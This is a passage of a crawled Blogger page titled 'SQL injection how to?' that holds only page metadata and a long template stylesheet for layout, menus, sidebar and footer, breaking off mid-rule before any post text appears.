

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retired.hacktohell.org/2011/05/sql-injection-how-to.html
body_size: 49155
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://retired.hacktohell.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://retired.hacktohell.org/2011/05/sql-injection-how-to.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="HackToHell - Atom" href="http://retired.hacktohell.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="HackToHell - RSS" href="http://retired.hacktohell.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="HackToHell - Atom" href="https://www.blogger.com/feeds/1416189488111364729/posts/default" />

<link rel="alternate" type="application/atom+xml" title="HackToHell - Atom" href="http://retired.hacktohell.org/feeds/2147781868602490951/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://retired.hacktohell.org/2011/05/sql-injection-how-to.html' property='og:url'/>
<meta content='SQL injection how to?' property='og:title'/>
<meta content='A blog about technology.' property='og:description'/>
<!-- SEO Meta Tag -->
<!--From pT-->
<meta content='HackToHell: SQL injection how to?' property='og:title'/>
<meta content='http://retired.hacktohell.org/2011/05/sql-injection-how-to.html' property='og:url'/>
<meta content='HackToHell' property='og:site_name'/>
<meta content='article' property='og:type'/>
<link href='https://plus.google.com/113421372681938434283' rel='publisher'/>
<meta content='BS8tq1m57b7qchaMu2QH1e3nqRg' name='alexaVerifyID'/>
<META content='e9ea405c43dde5ef' name='y_key'></META>
<meta content='FEF1EDA0B627DF811E51C01A3D7DF079' name='msvalidate.01'/>
<link href='http://feeds.feedburner.com/hacktohell' rel='alternate' title='HackToHell Technology Blog' type='application/rss+xml'/>
<!--end pT-->
<meta content='SQL injection how to?' name='keywords'/>
<!-- SEO Title Tag -->
<title>
SQL injection how to?
        | 
        HackToHell
</title>
<meta content='113853922017123' property='fb:app_id'/>
<link href='http://fonts.googleapis.com/css?family=Fjalla+One' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Raleway:300,400,500,600' rel='stylesheet' type='text/css'/>
    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Seven
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#46A28D"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#46A28D;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
body#layout div#header-right {
width: 40%;
float: left;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.post-body blockquote {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinA-S7Z5N3JVUT6zoFX3dMJ83ThZNs-M7sEqjHmCAUYN99EM_N78WwWcUL5p5faWKjuJtY9VYlYaceGqZQlFt-yBudqgZfPa2zB5COJoN7qNDbWOxat__f2xfrzM10FEJkJrwuMUmUj3Fh/s50/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout #mywrapper{
width: 60%;
float: left;
}
body#layout #post-wrapper {
width: 100%;
float: left;
}
body#layout div#main {
width: 100%;
}
body#layout #header-wrapper {
min-height: 0px;
margin-top: 70px;
}
body {
margin: 0 0 0 0;
padding: 0 0 0 0;
text-align: left;
font-family: "Helvetica", Arial, sans-serif;
font-size: 14px;
line-height: 22px;
background: #f9f9f9;
color: #494949;
word-wrap: break-word;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1180px;
margin:0px auto;
overflow: hidden;
background: #ffffff;
border: 1px solid #dfdfdf;
-webkit-border-radius: 0 0 5px 5px;
-moz-border-radius: 0 0 5px 5px;
border-radius: 0 0 5px 5px;
margin-top: 15px;
}
/* NAVIGATION MENU */
div#top-nav {
background-color: #46A28D;
background: #46A28D;
border-bottom: 1px solid #30917b;
height: 45px;
top: 0;
width: 100%;
z-index: 9999;
box-shadow: 0 5px 8px -1px rgba(0, 0, 0, 0.2);
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 11px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 46px;
margin: 0 0 0 0;
padding: 0 0 0 0;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8vsgAFCslNU90cQn_wXYHVysc24lfnyJip3Hc7U8zNt2SMGLC9CrG3EHHrJyayuaiuo9EbAs43e6OAFkY5HXBtLfX0omqamyciv5UhJepB-5Bznn91JZaDnozNHI8AGr4eEBHs5-Zcbzd/s1600/divider.png") no-repeat left top;
}
.menubar li a {
padding: 0 12px;
font-family: 'Raleway', sans-serif;
font-weight: 600;
font-size: 13px;
line-height: 13px;
color: #FFFFFF;
text-decoration: none;
text-transform: uppercase;
}
.menubar li a:hover {
color:#f9f9f9;
}
ul.socialbar {
height: 38px;
margin: 0 0 0 0;
padding: 0 0;
float: right;
line-height: 43px;
}
ul.socialbar a {
color: #f9f9f9;
font-size: 19px;
padding: 5px 10px;
}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 28px;
}
.header {
float:left;
width:25.7%;
max-width:257px;
height: 115px;
margin: 28px 0 0PX;
}
div#header-inner {
margin-left: 10px;
}
.header h1.title,.header p.title {
font:normal bold 24px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 31px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 90px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
background: #46A28D;
border-bottom: 1px solid #30917b;
height: 48px;
top: 0;
width: 100%;
z-index: 9999;
box-shadow: 0 5px 8px -1px rgba(0, 0, 0, 0.2);
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:12em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 li {
position: relative;
display: block;
float: left;
line-height: 47px;
margin: 0 0 0 0;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8vsgAFCslNU90cQn_wXYHVysc24lfnyJip3Hc7U8zNt2SMGLC9CrG3EHHrJyayuaiuo9EbAs43e6OAFkY5HXBtLfX0omqamyciv5UhJepB-5Bznn91JZaDnozNHI8AGr4eEBHs5-Zcbzd/s1600/divider.png") no-repeat left top;
padding: 0 1px 0 0;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height: 48px;
line-height: 51px;
color: #fff;
margin: 0 4px;
font-family: 'Raleway', sans-serif;
font-weight: 600;
font-size: 13px;
text-transform: uppercase;
}
.menubar2 li ul {
background: #383838;
border-bottom: 4px solid #46A28D;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #313030;
}
.menubar2 li li a:hover {
color:#878787;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
}
i.fa.fa-home {
font-size: 25px;
padding: 12px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 15px 28px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 400px;
overflow: hidden;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:795px;
max-width:795px;
margin:0 0 10px;
margin-top: -25px;
}
.post-container {
padding:15px 0px 0 0;
}
.breadcrumbs {font-size: 13px;
line-height: 21px;
margin: 0 0 25px 0;
display: block;
overfolow: hidden;
padding: 0 0 10px 0;
border-bottom: 1px solid #dfdfdf;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
font-family: 'Raleway', sans-serif;
font-weight: 500;
font-size: 28px;
line-height: 36px;
color: #222222;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#46A28D;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8q6Qg-TjPt8yUWF_zSEHBFhG4pYtAjRq1h9JGFl4KyqWLfAgu0OZnnSxPc-9CzIKSIkBSSiZ8Px2DC5LUp0Udzc3a9D59BV8m0aacetBC1TCAXPLT7IPhM7gt7znGvW88ylOvxnHL-7b/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:280px;
height:200px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:280px;
height:200px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
padding: 5px 0;
color: #aaa !important;
display: inline-block;
margin: 0px 0 0px 0;
font-size: 12px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
margin-bottom: 13px;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display:inline-block;
margin:15px 0 0;
background-color:#ffffff;
border:1px solid #dddddd;
padding:0px 10px;
line-height:26px;
color:#333333;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi {
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a {
padding: 6px 20px 6px 15px;
display:inline-block;
color:$(readmore.color);
float: left;
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
background: #46A28D;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:35%;
max-width:300px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 20px;
line-height: 22px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #46A28D solid;
color: #222;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
padding-bottom: 12px;
border-bottom: 3px #444 solid;
}
#bottombar h2 span {
border-bottom: 2px solid #46A28D;
bottom: -2px;
padding: 6px;
color: #fff;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
div.recent-post-title:after {
}
.recent-post-title h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 24px;
line-height: 24px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #46A28D solid;
color: #222;
}
.recent-post-title h2 span{padding-bottom: 11px;
border-bottom: 3px #444 solid;}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:65%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:106px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:100px;
width:100px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:100px;
width:100px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.xpose_title_big {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 36px;
line-height: 40px;
font-weight: 400;
color: #222;
margin: 0 0 30px 0;
}
span.xpose_title22 {
font-size: 18px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 0 0;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#46A28D;
}
ul.xpose_thumbs22 {
font-size:13px;
width:32%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 3px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background: #fbfbfb;
float: left;
margin: 3px 8px 6px 0;
height: 140px;
width: 245px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:140px;
width:245px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#46A28D;
}
/* BOTTOMBAR */
#bottombar {
background:#3A3A3A;
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
border-top: 4px solid #46A28D;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
border-bottom: 2px solid #696969;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
padding: 20px 20px;
color: #eeeeee;
font-size: 12px;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGoZFxradEHBjTpw3stQmzljAgvrWbytIALW1GivuSMDKiVnk9NxVSTrqlrZ7Nkxk8UsN4f1SOlPKZjZgWnQT5CjqooWrr3rj007edY8UW8L5Lgq7bQBjuydfqI8w1DdlCD2MTbm7UGxD3/s1600/footer-shadow.png") no-repeat;
width: 960px;
display: block;
margin: 0 auto;
overflow: hidden;
}
.footer-left {
text-align: center;
margin:10px;
margin-top: 32px;
color: #949494;
}
.footer-right {
float:right;
margin:10px;
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#46A28D;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:50px;
height:50px;
float:left;
}
.PopularPosts ul li {
background-color:#eee;
margin:0 10% .4em 0 !important;
padding:.5em 1.5em .5em .5em !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight:bold;
color:#3a3a3a !important;
text-decoration:none;
}
.PopularPosts ul li:before {
content:counter(num) !important;
display:block;
position:absolute;
background-color:#333;
color:#fff !important;
width:22px;
height:22px;
line-height:22px;
text-align:center;
top:0px;
right:0px;
padding-right:0px !important;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #5C5C5C;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background: #46A28D;
color: #ffffff;
padding: 8px 10px;
border-radius: 50%;
font-size: 24px;
border: 1px solid #46A28D;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:130px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #46A28D;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
